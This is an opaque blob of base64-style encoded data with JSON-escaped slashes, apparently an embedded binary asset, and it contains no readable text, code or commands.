jU0ttAzN8E1\/AfGu9n+\/AKRXILNN5NyDCb7+apDH9XXUN9yntnmY7\/\/b9zxMj8VbJWPZqRZePCtgtYcJG7kGO\/vlJOxOIdrfEVvhstCoMHiFcKxicLEAZJlv6RCO3EtlWw816fMCkMmoRqb2Jmb\/RWqa26SXee3TCb5\/3ULOuuCPs8FLApALSzIa+O6rKTo6h3hafpb0XRuJW7WP0r4hriVrPm0BEm0TAr9chmZJHAUDP\/BtRyHJvkYUNnIUGy\/TPTHB+NgMnbU3yM\/[base64]\/BeSBewQ76voWWYCkIGjPYOJ2niA39yyns05T2f6M\/sdV7Av3kTi\/JMvBh2KARNnC\/W+yI2JrBtm5Z7lwPpeK8koupq6RArRNLgkcq+xjZqKJpqZG6mpb6RwdYrDtHHGfEYCks0frz8bjBdxtaaW5sYG6zil+mL3LkQhf9HIFcqcojhVU0ND8gIYHrbQOz\/[base64]\/D8cxcck+fpqC4lN7RAW6kxuImBHopi+0jQpCI6bGREZleQ09bJXsj7ZApFwfa6zVyjH7bqRz+jj\/\/2M+ZWB8p3ktAkIjQDgevYM40veTxuWhshaXqM\/X91kLA\/8rlyez9EzmYcZKsrGxO52SSdiCRYMFHo5JjDFrHpfoBnpyPl1I1Reqp+N5G8tmv4NDNOxSX3iYvZS+VfXc5ueU8N++VcV0ii5OjdFlJ0v40snNOk5WVRdapXazxcMakVqOzCgC1abgJNnjBGG8JrJbJ3IlIOk\/1wF1yVqdS9+QaObkVXD51kYrGCySobVCafInYeIBTZ06TdSqbnLNHSBZszRrBByPH\/[base64]\/AoNVP+rBSCRJqrDe20GtT0T9NRfJC3tKIcuVdMz3kVtehz2MqUUKO9zsJqhzkoORbkitzHz6YiYL73Bl+S8TmaG7pN\/PpO0jExyxcult4AEt3\/AAmRQYqOLI6dRkEfWUXDyKCcysziVmc6xI\/tZv8ITB72aFUIAar5EmL+ZDd5gMAdMWrPThPvg1wtAYlyMLNt5k46Rfh7cOUPascMcKmxhZqqZs+s\/IQAJ\/jmjEz577vHtX35m8M5mgvVCe9SyZOtNemc6OBtlFoA+fkCZMAiSSP94ch+\/5XVvNccjHDGIAGitClV4Nu2v\/oUfBy6RstRiTfHaR930c+4eCsJFL5dimZYdvk33m294dGYjwXYKNBolNvaBrLsywr\/87RX1mSE4CY1e5sb6iw8Z6bnNHl8ZNgY\/ViUdJMu6B88cZnOoH44qOfLQkzS\/+Bf+OJLP9mCzxi9z30X15Cz3BTGkUYXC6voSZascSLg9zk\/Py9hi0KLSO+ETsZX0uT14gv1JkXgLgkqxjpUydD7RZDS\/4PVwI9nRLhhVSrQaJfKQNO5P\/40\/jxexZ7k5gF3mspXy8Rc8OBmOl+3fLwBJbi6rxVAaExmylcdp\/fYtHac3SfEyanE2mAyWNH25mfNpYSyYwYJDI55XGIjOH+CHrkuE2utRqrTY+sSwP+M0uaeOkLL3KJkFtXSV7cPpY9ZE6SwSZ48d4UeqGRjtoOZGjrRHjxY\/4vVkHccifNArvUi51s3zwbtcOXuStJNZnL3Xx5uuy0TbGbHziie3cZLppzc4eSKNI7kFVHQOMlxxEF+FORHGce0xajr6qDgYgFymsYQ4WASg6708vXeSBF8RP6NFIYvjcu8Q9bkx\/D\/svWd7VEmW75veKo28914IISEHAjkQCCOQhPfee++9904gQN57IQcCCqju6mrfY3rmnLkz5865z5z78n6K331i70wpJYSKrqqeOWdGL\/RkKvfesSJWrIi9Ypn\/CjfLCtDjvSmEeqhQqd3w8FvBrcEmTuSJQ7ECo38sq2\/30nJqJjatM1VeZOTZSF50jtrOl+zMMkqWoeE1IWj7s\/BEHW0vDjErSjvqush0NElWvan76ukr2yp5KnSu2YDiwO+0aos5cQtl0b0BftV8lCxRX05Ah4jsRRGHJCw2oxI\/hAI0dcMt6p5cpijJbZQCZMakVeKdtoWnLx9T0dXGrQ2z8HAzS6EHTgVo96M3lO9IRhQRnlCAvqxsDs\/7z3OPwiy0eudClj41kpVDcoEJBeheCxX7Zkqp2MPEhXAHUbj7JDdbv+HZtgUU7drAzv0VvOu9xo6iVLyERcDsMCUPte\/iAnMoQAOfWUBEPII7cdPXcrVvgPv7jrJvexZz99XztvoG184vIVwyTX5ufnd1gQkFqOflRQqT\/R0KkGCYME2bcffO5VhrAzcuVHBr2yQy9pXTeP0W1Q0HyLRYJSXhM\/O7APRzNb+PqQCJ8Sazt+IT3Q+LCZfwV3yYdb6OX3xznxWSBUgrAXwpdG5MP1BN3\/UV2ISZVCWndIv4KGEWVfolse1mI1V7M6X50egNaBUmJpccpa7lORsSR7kulToJ7yV48VnaK26wJDPIoQC5CoojM0VjJH1vJf23VuPlphly50hWGkHbJ5711xqp3Z8l0VbrNKgUAeRtekH\/uwcsdZjng+edofN3XdxcMw27QonCmsSOskqe7ishzk2DRsKbEb59oXzN5Vr\/99QcikcELCsUk9lQ2cOntpPM8LEjUkmlDA7PaFZdbqThcLZMW2uUsjyEa1HIqXbSIq6VVXGuNEr6X28UG6SV3AOP6Xh5hpmOWJohmVbrJV964pYnvC47SHKErAANy7LYIIV7UYHCPZSlFxppOZYvta1y4K8I2lL2Yew8Lj6u4cpy2VStk7LxYlh9tY\/+ht2k2cS4zCTvKuPD95Xsnhn9ZQuQcPEYjHhG5XCx\/Ze0nJ+Fl+iDPYrN997y+vFGwmyieKjr\/I38bhExIn7JrLzVQl\/leUrF5i\/xVmRC6dFZQ1h7d4DBuoPM8JXXedruOj61X2d2rCdCptxn7eZldw8PN2QQ4FBIVCoNIi4oKn8rFW\/e82BDrDR+fewCbja+pfLYHDx1Yn1\/vgYlF5gIgnYLZNWtXgYbjpEbKCshyduq+Nh5m\/mT\/SSLm1ZUbXcEQGs909lZ9YYP5VuJELFXUoHasV1gFuG2906g+HI9\/XU3WB1vdIxbLY1ba\/Zn2dVu3racZk6oLDeJm17wofsBi1MCMOoN4wDgWaQXpiSjlhhmX6vj7bPtJAm+auUkBslFJvot9V1F6OLz9Hxs5WxJEibhBpMsiv5krz\/OjRt7mRXjj9tQcU0BuTA8brUlkfVlfXxbvpUwuwWjQV7\/8jwaCV17lqpn51kT5olivOw1N7H3TGbH02949XQ5MXohi55kn6zi20+PWZ0YhJt+DtfffE\/FHqG8iOspbKnp5WPTIVLMHoQlHaD+VwOcmSWuKdCGLuf2hze0X15KiFKFQh9CwcEb1Dw+zmxPLaqh\/sgKUNGpBl7eWMVUL\/n5yHmX6Gh7xpqcUEy6GLY9e82D7XF4agXvzOTvrKGv7jSZ4VY0With+Vt53v6MrdEe6KXMMXnP1qs0+KWv4d7gR+qP5OMt9V0hZbuKgqIGlZ7Y5Vfo+mUH5wtjZPefAFEUiorI5jQZMQbP4lJrPZfnp+BjkotgO\/cAsf5FtrNTFg3BsznZ+pb+2yvxl4pYi6LfviTM2MyVujscWZFNuEY75A0QySHhJedo6njJ7uxAWRbVIn7JjFm4cRMWcbmtmbJlWaRknKD+dTv7F\/hIhWf1Oh0Wv0hW3+un59ZSgqQ1qESKKRvzHTNyD3COYeLzx\/Fl3CBot5hcjpR103A410WJkIVSq9CQtOQ4Lf\/wL7QdLSTUYzIb7g7wr394xqoZ4ajHwTGRgqDd\/Sg43cqHR5sIFBYgkSrqmHC9Wk3ApNlc\/\/TPfKw7Ro6nP2nrXvDn\/97HnW3T0Sq142ZDiCDoiNV3eFt\/nQVTA0b0XQT7WuxBbH75C375XRO74\/0JmHKI7t\/9gsGHq\/EWSpILUJyzT1\/3acKo8SR85WVqutroba6iorKBx\/dqed97hZLEYNx0EZSeus\/z2kZeffw9f\/f9W5qrn3JrWw5mgxnv0Gx236ugpqmD97\/6I7\/\/1Edj2TX2Fk1GqVJgco9mxaEyWgb7qH75kqraRlrvH2Z+WhAqpYLgJZfpbbjPiunBIxQgAYDoZomm5Phdymsb6P7we\/7+129pqX3O3Z15WIxmPIOy2HH7JdWN7bz97o\/84dt+Gp\/e4GBJIgqFEc\/UNZyoecWnzkqqa0XsRgMDr8o4vylbymByy9pHbVMZO2ZHoXXFipEsQKGk7HtGT08DrfWVvHjZyPMnVQy0HiXT0x0PXxFT9oLqxlbefPdH\/ihol9\/i2NIk1GoTEWlLOPWslvr2fr777e\/5xdtumu4eY0lWuPRytvhlsu9WPS29XQ6+1NNweSMpEZ6o1FqSdr7kY8Uxpka6KkAiyNmMp38am6+VU9XQyutf\/pE\/\/WKApud3OLE8GbXaSGjKYo6X1VLf1ssvf\/MHvnv3iqb7J1k+MwyFwkJg4REetHbxtq2KqpoGHt2t433\/Hbbmx2MZ79Qu0nINJuLz9vLy3be019bSUl9F8\/1DZET7INKXvyx3BjTKIKZtecQ3\/\/Zv\/NOHdqqfPaG8opb65utsmRYnKVT2iHlcaHxDT1cH9ZWV9NfeZEVOLFqtEavPfI73\/4F\/\/Zc\/8ab2Kc9eVFHbWMH9i+tI0wlQNx9yN9yg9dMnmqtr6G6ppOzUOqL8LDIUxTgbtEmvxCNsDmfrBujp7qSuspKB+tusmZUg4R65uSey+kIZL2tqqKquo7G2mYabG5k5KUACLBwzcFyiJ8btR+qqW7z+f\/6Nf\/5FN7XPnvCsoo7Gltvsyk\/CV6HAEjKLU9X99Lzqlmk33GPDnCRMJqPDtTL2hilcoZ4h8aw5W01VfRs93\/2BP\/\/2Iz2NT7iws5AItYHo3PVcrGymvrqCiup2euoecGZDFn4eFnRiH3MEQW98+on\/+390sXNaJGYR22QyY7HGsvTUA17U1FFdVUN9TQst93YwOyUUnU6DPTCalWerqa2uobaxhudPTrEyNRK7QvcD2Eti7\/EgdOkFKjra6W+ppLLKsff0XWd5iog\/DGLqoRf0vaqnRazBF428KKuiv+kQ6TYrJr9pLLnTxqdXlVTX1PCsrInmupdU31xNiEKBLmouJ8saebJvBkaF2qU\/QgHyY+GJGgZ\/\/S09jS94WVHNYOsT9pZmSunpWsMk9lR95NuPXTTVVFBTU01v1RUWZUSgFdAFHqHMPVpH7+O1+IuEChc3kEBoN1jcSVx+kIfNg\/RXv6SyvpmqqzuYm+QurW+TZzB5h+\/T2NxLZ3UFlbUNlB1eSEKQGZVGQ2jpbfqbzpEb4Y1eILlLsuSy\/m+8pKqmmqrqBlrqGqi6tJKpUT4OyASRyh5C7rpK\/hv\/L+9ub2SKgNlwyL9Azjd4pLDtdj09r\/tpqKqh4epmUiPsqCaVcq7p13x8vppMb3EI8SP1ZBOf+qs5WeSH3U2LzmAnJmcHL99+oLO+gaYX9zm7Oh29iBubyAIbZw8cew1\/ec\/8\/P4vKkBSsJ6nP7FTMkiN9Ze0WdeGxanYIzCWzFn5pEUHYFHbCU2azuzcFCmwdjzkX6kKtMVGYHw6WVMiJCRk6QXtFCiTAaunL4lZs8hOj8JTbcE7OInsghlMDvOWsBlc+zL6u+i7R9hkpqcmEiSsC64KjaQIuBGWlE1eXjIhJis2Szips\/[base64]\/[base64]\/RYrxHK61hyJlKGDQYfIhOnkT9\/[base64]\/5KSEoqL5pIZaZOw1kTgvc3Tjym5xQieLC0uJDsxEL3A4vmh8hHOvcc9mKTpc6XnS0vnkBKTQGpyLKG+HlKJG61vHDMLiigtLWbhglwSnWvQapZcPdbwVOYtlOVgds40EiNjmDI5GKPCh\/[base64]\/FPBgNcvry0HUxDqPwU8vAXCr1l+bgS7RlX75wgX1OWzbHSrRF6rYAr3SYoNUaNWoRdK4XOCJ+xCSnkhjjj7tJP7w5uM6N6PfQ2ARftKhEcKUY97i0BYbHaHeqMKOr5ReaxBfxwlbLYImO\/sl1yGS+iMBypYQJNCpAUqLtAN50Pid9Osf9FbRNBrQqJ1+UaLTyfOuFNeAz2ftcbiUT\/FA8jFICvvwaOZRi8kaPWeq7SkbPFXwR2CquoJhOHojMGLN+jPl21HOS0s1lpGrJPehs96vWn3OMYp2phufEhfYQ2OkQzwW\/x7N4OdsUafBjzLVjzsTLVmSCintG0BZpzQ4guvF569h7huZDducImZdjP+SsuRGAe5J1ZxTw69B+KK\/[base64]\/0b5Ses+4yokcA6SRZFkluUJH1jP7bPzOGogCnFG447RyDKZQvoUyJ9xtar0jw1Nai65779fvAa59nPg+PKdfy4txFKC\/vLGvJTpx338+3sq1mdRSEOcPFjt0VYomvv9VTbwTa+0\/31r7j5hTpwKgVov4mbGKnf40Pgs3l0YoNOPEvP34cQuLoFoK+P+ya\/Wn9f\/H922C7n8k7yYUoIkX8MQLeEIGJmRgQgYmZGBCBv7LycBnCpAUk+AaOzIhFD+7UEg8FsU2xd8YvBbuP+ma8DOPcf2na8wi0FvQEDV6xjiBiCycL\/TtL6Etxin6PyaNMeiOP25nn+V+D9dxG6P\/Y7T9df0ef9winVYCSPyrzMnPOY6Jtr5uvif49JP4JJIbpNimvwIfxR4kIDtGh0f86LX9V+jjRF9+9nfjT5LHHzEfnylAFqsVm3Wkf\/Pfu1P\/2elZbO54eHri4W7\/nNciINjdA09PDzzsNqw\/mHr\/Yxa2BavNhs1mHTsg1OK4\/lPkQBR+dBM0bI7A0B\/qpwWrXYzbUx73aNoWK3Z3T4kv7hJffqi9H3N9\/HFbLFZpPNbRffsRC2+0jJuMBgwG8TeOYjomHUear\/SsYUz4fEmxdL0+oh2h1LnQHq3cScrwONdHtPU5z8ejLa7JY\/5x7X\/W9qiX5Q9dHz0Hn\/0v1fQyfH5QGMETR9+lQNbPx\/9Zm678+lL7ElzHj+PJuPRcaf\/U7yJ2x01eL1brXzjuH6QtJ1BYrHZstol30b\/bnP7gvPzc8\/wf396wAiSC5zxCSdlyherLK4kW2SkuqYgTk\/DTJ0tsyCY3K5PXXaeuY4B3A69oPluMt8D\/EIX6DFrMfpEUHq+md+AtH7urub4xE1Ht\/[base64]\/rh6+uDl7sVKcvS0TepxpvVHS8fX+m6t4dNqnXnTK81myy4e\/vg6+uLj7cndpFw4FAkJAA5KUtOvu4rXZeL536pP66\/\/xBtcRDw9HK0LY3d0f+v4Ks0bjGu8cZtsePp7Ri3p82RifU1siIKJAvrrAV3Ly9JIR+ROSaUcQ8vvCWeivZ98fXykLNZv6LvMo8En61DB6Gh9iV5MGH18Jbb9fHC3SqC0UdmVbry+T\/iu06lJnbBHm7duMTSqXZUo9CPf0qfRMFW34SZHLxZwcmFoWhdCsn+lHYnnv0a2f+vdY+kAIl6RnoB2mcNIe3Qc949306CUIAkdGaHy0Hco9ejNwiMBhnSXZzeRrtwRBaTSEuW3AXiGcOwm0WccvWiAJ1zgxUnT\/[base64]\/D0yOOkVubuJFr8cvbgkP332k5dpKIiQgsOHNV5oD57h0gt+j+CiyHIwaNCGLuNpRxdWl0wnSadE75tx1rvUCZl56YYgMFRuefsHETivkaNkr2s8UohMbn0PW3Oxe+AYEMXnRHl7WN3F1zZQhAEfnfDhlQJJTSc5c+i3JpSxrTt4NQzWY0Kv0eIXN50b\/R7rubyTOVQEyG1ApjMTOPkDT9+94tCsfHwH06fKyk2nLpSU+mxOX+5x9lT8FGKIOz6BYNt\/ppbf3DW9fd1B3Yz0JIntrtDVmdDtmUStsMiUHHtD26Q0Drz\/Q83AnefF21CLrRKDKulmYc+AJjd3vedPfz0DDaQqj\/CQofr3BRmDUOm50dtLzZpDXXU3c2pCERcJtEmjwaoKTCzhZ+ZE3\/a\/58KaB27vnEqAZns+R43HZPAVtk5lZux9Q3\/2NRPtN83kWxgVgFCByVk8ydj2lu3eA\/t4eXvUN0NdaxcXlcZJbxblHjNm+GLc+ngXbb9MsjfsjfU8PMS\/JY2jcYu\/K3XmX2q4PEu3B1ksUJ4qivfoR8\/Z5+8KyYcZg9GbSjA3cHxyk\/sYGpopML6kulRL3pPkcfjrAt4O9dHe\/ouf1Ozrv7iQ\/3iZl+zjndni\/G5ZD6ZpYvwYr\/jMPUd3fS\/fTnaS4WyW3s0Cy9oubxoFnxJJ\/CgAAIABJREFU73jd95r3b1ooO1lCmFhzjjX0eZ9d+C7Wn9gDnGtU7GMue494duw16GhD7IPOfUPsmUN7gwsNAdzqnsbmey+ovLCWJIMarbNvklXL8a4QfRD7v\/OakN8RfRN76ijeiLJI5iDSN16lufE889zNP7wORq+Lif\/\/j3dN\/ZCM\/1zXFULYbT5BhAYH4BeTRuHpF\/Q\/2UK8eAFYbPIJxW7F7hNEWHgYIf7e2N1EOQUPfHx88LQL5NThxWMTJxcfL+zuXvgGBhHgbZdOpMKfa\/XwJSA4AG+bVZogm6c33u4WLJ7+hISGSX3wtpkxutmkk5uPh204nVrAkds98PbxwcPdHU\/fQIL9vWQcBZMJi80Tv6Ag\/DzdsYp73b3x9rBicffCPyiUsNBg\/D2tUtqlzdMXPy93KS10SLGwWPH09sPH0x27lz\/BQX54ib6YRCqzFS\/\/IAL8vLFLpl+XzWCMxWY26rF4+BIYEk54WBghwb64C5eQ44Vm0qvRmN2ZeahmjFpgAtlUgTZoKttvNVNzKHeEAiRO1SaLDZ\/AMKntsGB\/PEQ1dWkjEeP2QpzyrXbBj1DCw0II8LJJ4xYvFbt3ACGhkcQlJBAXGYi71TF\/YpO0WPHwCyY8IoaEhDgig32wuGyeYmM1W+34BsnjCgsNlKxXZhclVwimQa0hcuVNKm\/tJD\/GKr2UxO+i7zbvQEJCwwkLCyUowAvrkOvAjEGtQOMbx5qrTTSdmDOsAAkei\/RghQJjUgnXn9VwaVXSCAVIsiLZPPEPlvkSGuiDzQXUUpyoJVmT5iWUsJAgfN3dZKRYiwUP32DCwqOJT4gnOtQXq4tMu9nc8fYPJTI6lkkJMYT6e+LmopyIcQkFzT9Y5ktoiB8ewpIypHiOLS\/i4GH1DGPjgx56qk6QFxbJ5Kx1POrq4+XB2RK\/htbWGHKmVyuJnX+ICxeOs2J6AP7xK7nS2MnLo4XEWFWoVDpy9jzhVe9ztuYmExGUxf7ybgYe7yTG14zRPYCSEzVc3pBIRGQCWevv0tXzmI1JNjRKFb5xeZxvekvjtXUk+ocyY8VpWvuaObssCa1aN45VUqSga5mx8yHdfZXsnD2ViIAM9pR18frpXhICLGjcvMk9Vk\/zhVKS4iIIDY8kMiJMwu36oc1NjDty9k7OXLzA+pkB+EeXcqaqg5pzpSTaRdq9mmlb79DVX8O+eemE+6Wy41EHgy8OkhzqIcnVl2iYDTq0fnHkHXtCU10tZQ0tvKvczzRHJXajWoFn1gauPHzK2eWJ+AWGERkVRUSIP552AS3g3AuF9cgXf38fPIQbx\/m7kEm9Abv\/TPZXv6e+rYXvGg6S4WlHp1LhGZrC4co3tD\/cQap\/GKnz9lHT28XtTZlotfpxeC7THXvvEW5SWdGQ1qBP0Kg16LAAiz3KLIBBwwgLE3\/B+Iv9e5QFxqBS4jVzG9ce3GJPvg9KpQzhIZQbvdkmHeDk58X7wsuB8yaUHwN6iyf+QSFy+6EhBPq4j3DDm7Qa3EIz2HCtmocb411AC8deQ1+ax4nfJ\/j1NTKg8AiKZdvdV3T39PGq7w0fv\/tA76NNRKtFMdTprD1xl9vH17LtXhfv333ibdM9duR4YJiynBsPH3FkcTwqhVqyDAkMmdQNNym\/sousaYXsvP+KN8+2kxFmQqF2Y9H5Znr7H7I2whuLyZNpOx\/y7NRyVl+qprv3LW9727i3aTL2kMmsPl\/BywP56LU66TQjcDdCs1dx9d5DNhakkbenkvedt9mU7SPhNkxZcZ6mTz1cKkrBR6kksPQcD85tY\/Op6zxtHODt2\/e0XSolPtidyZsf0H5zE1G+NrQSzoUG95A4tl5v4ur6DGIXnqe1p5kb6xOk6uj+Uxdzu\/9bak6XkuDYCL\/IXGHCtrqTv\/0a1R3vGOjr5f2nSg7nJOGn0yMK8Anr0F9cDNWhBOh1BhILt3Cn5Re8GRjg02AV51Zn46PTodUoCVpwnNvn9rDj5AUe1A3w7v1Hum6uZWqYBY3ORMLqK9R2DPB+cIDuy8vw9bRKpzQB72\/2CWPOkUp6Xr\/lU18T97fNkN1vYvOWTq1m4mav4Xr9e1739fHNrzp4tK+URKNcL0fiiVmHTp\/FgRcN3NqdS7ibSiqYKAKibT7BLD1ZQUv3a9687mWg7y7rY0Jwd4CKmfQazMFJbLje\/LkC5KgKbU9bxq3yUQqQWVj73Jix7jwvuj7xZqCfD32P2JY7CZtWIK0aSVh7k7Iza1l79jH17a95+3qAmuMFBHvo0dv9yN73jK6+N3zob6d8X56EwirQaI06NZaIdNZcbWHw\/Tf8qvMphxYnoHC638SJ12QjY+UxnrZ+w+u+Xr75VQPnF88gVDcScn+kzAgrng3\/uE08ftvAkSxPuRyHOZq5R2oY7LvPimi9XEdqDOVHtCVeVjZPH3y8PJDKYih8KTrXSl\/NEWZF61Foszne1MGDnVkEStgwFsLnn6fjYwdnCkPxNBux+\/jjZRV10UQl7mXc73\/Lk42RKJXepBSdp6bvPqtEgUmBreI7k11lvfS9PECOjwK1cexNVuAL6QwzOdLQweP9eYRIdZbMBM85TevHbs4vCMPT7sGMgxW82JOOmyiNINqXcF1GWQTGGLs8bm\/JZWc1CuwxTwqO1NLXdJ6iSXoUmgwOVLdRdrjAUY7GRED+cZo\/9nC1NA4fs8AHG6vvotahhdCUQvZc3k9eZAYLb9aNKIYqKUDTN3Dh+jW2TTc5MHOUqAU2jFPJkfCyQll2uYlPH8tZOzUUN4GB5LDOGG1+zDpaSXfDZVbsf0j\/y\/1kelnQKN2JmXmYClG9Pd5Rw8yewqrr7bxpPse8QBWaL\/BcXnsmTBY7uZsvU9khLEi9vP9FDcdmpRAgWWuN2P3CWH62mrZXr3k92Ev\/qzusjgzEbhRryEDApCwOPO6lr7ePt596aHpygHyrm4s1XItKE0PxkTKeP9zOdE8FKqlPwoJuxJKzldvVr\/h2sI+e\/tc0nC0hIcgNjc6A3upF6IqLtHb2MPi6n97OVu5vTcPTJtaQmHdRcsKLxLxjlHfek+RfN9pCNIY8jFxXY83rxG8TPBpbBhTbnn9L+5VVRAR4YQudzKwT5ZIFKFYtiixmsPX5b\/gff+rm4YF5BHqks+5GKz3Pt5OSnM+RZ5U83jYDu9aGr58vVp2K6Xte8vTyRmaE6jBEr+RmRxePt2czadpWnvW2cXXlFAJMamkxZJ9o5\/e\/+5bep7tIC4olbeVdet88YmVGPLNOPqfn7mrCjOJ0HoCnUUlEwQ5uPCljc6oGrUcW2+630Hp\/E9Mm5XPwRSd1l1eQ7CGKLKoIW3qF9k9\/4m8GbrE8LRb\/pJ1Uvevi8pJEopZdpLf+FLNCvbG6B+DnbsQrPIU9j\/u4XGxDawtnxtb7dLTfZGVKIvOOVvJKbK7hYpMYf4MWL8yQeQfYt6GANHG\/yUL+sRoGux+wNCHgxxdDdTOjU2qIyN\/E84ZGTpQkYjDoSVh8hIbGSnbOiZJeoIFFJ6l\/\/7f8+d191mfF4xOzkaeDfdxfP5VAswajzRPfoAjmn27i3YPNEmq3MFOLOmnCAmSz2QmYnMuBRx00HZstbVziVCvicDySClm1Yw8rUkUJBz1xiw5R97qPayvTsCtll5BRrSSs9CrtlZdZlOqPUq2XlCfxcohffpZDSycT4WPE5h3C6rv9DNYcY\/pPqQYv8UVLypqLtNY+ZOWMcEkZn77tIT211yhM8pMU9Elbn\/Lu+9\/yy5YzzI2LJjL3JG2fWjieF4DdZERYefzjMth2p5OucwvkbC9h\/RJ\/Vht2m5Xg7LXcqxRuopQh65Pgi1\/2JnZsXc7sOJkv6dse0DdQzY4ZkV+uBSaqwVu9Cd94j8HeqxR7++IfmUL2uhu8+sVv+W6wgcN5wsU1fhadsMqJ+DGjQQBLZrD76SCN95aR4q1Akbmf2rdVnJiRRJhPEDFzD\/K09Q2\/\/sNvKdsUgY9Vi064SIx6tCorMVmnqfmmjWP5OhQe8RRcquH1i71M09sITMxn+eFyPv7tP\/Kh\/jxLJylQ6kySS1Wj0SD\/aSWUdqHIqqfvofptNWfyUwjzDiCyYB+Pmvr59Z\/+QPnmSHy93Zl5pIHWyytIS4onJjaGiCBPyTridIsKq57WpW3JJep4AQ6PW4VaO4XNd\/tpLd9Mlp8SRcp2Xryp5cLcNMK9\/ImYtYd7db38+m\/\/RMWuSQS5j18M1Wqz42E1oPBKZN6oavBDFqDHz7m4ZiqhEXEkxITiYzcPu4uEAqQNoeRsJQP9D1iRHIKbVJdKzJMR35lHqe2r5uDcOGLX3aCv6hDT3E0oraGkHXnBYNNx8sx2AuKzWLDzIYO\/\/zu+7XzApjRRZHTsjVy84IQsBs3dw96N85gWIZdZyTlUyZueJ6xMDMSkMZGw8hyHlsQT6mXE5hfOugeveVN5kDSrAbNvNHlbzrFrlqcEqBiQPIeLrR9pOlssV4MXNFQKPDLWc\/9lJWeXxaFSOmoY6pRoU9dxq+M1dUcWMiXAjpdfAP4+HlhF3TuTEa9F52kbaONKyWTC\/Lzx9ffH19M2ZAEy6TS4BSaz8WYrjSdn\/UDNti\/zYeJlP8Gbr5UBxcvftrM\/wwuzOKVZQ5i67\/GwAhQxnT3Peum4toJQnTilBZC1+jy3b28gOWAK6y\/e5NLmacRN287N26dYnBBG\/[base64]\/[base64]\/tKN3Ghq5miBXA1+fJkT6N86CUU5e3cZrwcb2ZsfhVmgz+Yfor7lIUd3XOJhRQt9AzWcXFjEyYpe7m6Lxc8mEH5lpGjP2Bmca\/wl3XfXEyeKrPomMvdsOd3lF9m84xFvvuuj\/PQedm87y8PKm6yeokCp9yIwIo6klClMSZpCckoCEf5eWHVqVDn7qG15zPHdF7n3vIn+wXpOLVzI8Rc93NseT4CXGylbHtHe3Ufvqx4GBjrpfH6UnBBfLCL2ULjBA6JInOJsezJxEYF4DsWcOcatMZCx+Ta9bzs4Pl\/UXlOgmLGLiqbHnNp7kdtljQy8a+RM0UKOPevmgVSNfHwFSFiYTAI9228KC0YrQBoV9smFHHjUwzeve+js6uPT22oubCggWCijQ65RkdXojru7fSiTU4KF8Allw7UmnuzMkhQD75U3GKjcx1QRV2MJI\/3QE\/qqLrNxy336PvVSef04e9bu5159Odunja8ASbJo9SE4Qt574mOiiV9zjZ6ue6xPDccs0Ojdg4iS1mAs0ZNTyT\/2gnf1R5jmZZPKvlh9woibFE9CTCThGQvZ\/rCezhsrpGrwRhELp\/Zm5uY7VDw\/R1G0UILl9S2CotO3PqTh6TkWThKWMa10EBHyJVLlTWY7xZe6aLq4hBgfvVT6Y2QMqQmd1kJIxkbuNTdwMNuE9gdcyF\/7kpu4z7kHT3yOlgVF\/\/e3KfFwx02tQmUPJuOQiwUoagb77zXzcm\/WULVyNwEzbxWVuxNYfuYyZw9vY8ucjTzueMSa6QtZf+oWl\/YWMcmiQKNVobWlceBpJ9\/+soYdWVGYNGJTd3UBrcVPBLpJxVBF2yZ0Sn+SC\/Zxs\/I0axMWcbvxEYc3bGTR4j1ce3SSQm9RfkONQhPEvD2P+Pi3g9zZPAt\/rQaN0YxJq0JUg3\/18gJzknxRqOVTisUqsmssePot4UrnLTYlLeDsratcv3GSwiklnK19wpZEG2aDBrXKQtysA7T99he03NlOstWA0vB5GYXRDDUbDFgTVnK1qovBd310drTR0veR376+RWlC0I9XgIwaFG6JLDpax3d\/+y397S10dHbS0dFF39su7u0sJFavwKvoLG0V1ylJDxiaMwFtIEpZiL6Kk7PJ5kX2oeoxFCA3CQrfLWwqW2+NVIDMBi16v3RWnq7m3bev6WxvpfnVO379iyYurcqUFCARSK+dvoeKxkfsL4jBPJQpJTA9rPjP2MfLrj76+1\/R0dlB5+A3fGo8+tMsQCYRkJnLnsc9fP+79\/S2t8p86eymd6CRc8VJ+BuVxG16wkDZAZLC3B0xSULWBF\/kTcGk12IOjGf1lebPFSCH+82WXMzVpyMVIMEXY9h8Dj9s5d2HfokvTb0f+d03ZWydMU41eGEBsngRsuYRv\/mbP\/Kh\/QbrprhjEi+BtM3cb2\/mSO4PKUAW3IzC5ehG\/MoLNLz\/wMudOUS6iRIGGjRZ+6h+83v+\/JtWThfFE2jVY7BncrjuNQ82x+InLEAa2cW36ckb3rfcZHWCqGukQuEdS+7JDv75n35H+4M9zA3ToVa5k7byGpV1N1kVp0DhlkzpoUd0DfbR3dnDwNtyjhSm4K9UoszcxcuB3\/MPv+vgXEkiwVYdOksq+6tf83h7IoF2LQazFZvdXco88wqNZ3v5e95U7GOqSYvKFEjS4tPU9\/XQ3fWKgbdN3DtcwiSVFr2oi2XUo9ObiC45TtXbb6k9VEicRYVGo0aZtpWynt\/x3\/\/QxaWlyYTadGjNU9hT8Zqy3SmE\/oAFSFrTes2YCpC83i1YbHbc3T2wGnTEFh+n6X0fV5am4SnV7XLDbXQpDOEqNVsIXfeAbwaesXvOdCYnT6fg+Avet11jRXoi\/kHBTNlTy5\/\/8Q\/0vTxOcYwJjdrGpHnHedZSzrbU8RUgoQi7xS7lwstO3r6X955msfe8ucNyUc9LZSIg+yBVr\/ro6++mvbOLrsFv+FB3kDS7Ga1bMOlrbtP74TXdXe20dvfz7lM\/DReXSBYgg1aBOmouh8pqeLYnRz70SAdBuRjqojON1N7dxLRgBYqhg4+855jdJrP7xRue7k0h0F2DbrQrz6BF4xlG9tFK+h6uI0ooky7xh6P32Yn\/J5SZn0MGFF2\/rmBTuLvky9ZH5XK8ckCyAMUIF5hDAarYN1Oq2SUIiiwgk0mLUhFD6bFznH9UwaXSeey5e5Ltq27wsvYSB1fMJEj49M2eZB14TNv1Xew8W0dX5RXyJtlQKlUY7L7kH62VgoD9XbKgRM0njdKHyXnbudZRydH5mzl\/dTkr976k7PwJrt3eSJJoW60nrOQIz+9f5NyZazyrquNgSYwUs6NVq4iQFKCLFCb7O6rBy8Baer0ZD58iznc\/5cDK89w+ksuyi1Vc33iIx+2nmWs1o1EqsSTP5+TdZzw\/s4eTj3t5eWIubjoFOuN4MPCinksEa2720PtiB+mBoj6UG6Frb9DXfYtVScGYNVq5Vo\/[base64]\/W2kewjroIMvGp0ML2AykrhFKEAHmRLhrAbvCFIWMVlmsYErULqHsfRCIy3HZkltq3Ry0U8RWCpoa+PmcfFxDVdWxDpoiz4HMF9UsW45z\/xYUa9Oi6ewwvWWsS839ssWILMJvdFGwIx9NH78BU+3